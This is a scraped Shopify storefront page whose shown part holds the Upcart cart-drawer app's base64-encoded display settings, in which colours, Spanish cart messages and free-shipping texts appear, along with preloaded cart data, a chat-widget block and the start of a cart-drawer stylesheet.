    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("I2ZmZmZmZjAw");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMyJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("c2lkZQ==");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("YmFzZQ==");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("bm9uZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+R3VhcmRhcmVtb3MgdHVzIHByb2R1Y3RvcyBwb3Ige1RJTUVSfSBtaW51dG9zITwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("NjAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTU=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzE3YTRjNA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+VGllbmVzIGVudsOtbyBncmF0aXMgZW4gbGEgUk08L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("U2hvcCBOb3c=");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]/RXMgdW4gcmVnYWxvPyIsImhhbmRsZSI6ImVzLXVuLXJlZ2FsbyIsInZhcmlhbnRzIjpudWxsfX19");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+RMOpamFtZSBhcXXDrSBhbGd1bmEgbm90YTo8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("SW5zdHJ1Y2Npb25lcyBlc3BlY2lhbGVz");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL2Nkbi5zaG9waWZ5LmNvbS9zL2ZpbGVzLzEvMDI5Ny80OTE0Lzk3NTUvZmlsZXMvVXBjYXJ0X1RydXN0X0JhZGdlXzE3NDM0NTI3NTE0MzIuanBnP3Y9MTc0MzQ1Mjc1NCIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("Q8OzZGlnbyBkZSBkZXNjdWVudG8=");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBsaWNhcg==");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("MQ==");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CLP","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount_no_decimals}}";
  window.upcartStorefrontPublicAccessToken = 'a7bb1c458eda5aaf08b162fb274e74c1' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'CL',
    currency: 'CurrencyDrop',
    name: 'Chile'
  };
  window.upcartMyShopifyDomain = 'franciscoboetscht.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    .upcart-checkout-button {
    font-size: 16px !important;
}
  
</style>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=lowest
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
  data-domain=franciscobt.com
  data-shop-domain=franciscobt.com
  data-external-identifier=k2p6c0bQhFAQ1bcWNR8ZYEe8e1Xo0JIz0y6CqZZ3Uks
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://franciscobt.com/cdn/shop/t/10/assets/component-cart-drawer.css?v=12876392782820889961742980943
body_size: 1807
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer 